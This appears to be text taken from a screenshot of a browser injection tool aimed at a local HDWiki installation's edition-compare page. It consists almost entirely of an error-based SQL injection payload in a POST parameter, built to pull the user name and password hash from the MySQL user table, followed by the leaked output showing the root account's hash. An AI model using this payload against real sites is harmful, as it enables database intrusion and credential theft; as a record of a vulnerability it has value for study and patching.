 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/hdwiki/hdwiki/index.php?edition-compare-19-3
Split URL
Execute
Enable Post data Enable Referrer
Post data eid[0]=1&eid[1]=2&eid[3]=ss) and exists(select*from (select*from(select name_const((select concat(user,password) from mysql.user limit 0,1),0))a join (select name_const((select
concat(user,password) from mysql.user limit 0,1),0))b)c) #(
Duplicate column name 'root*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9'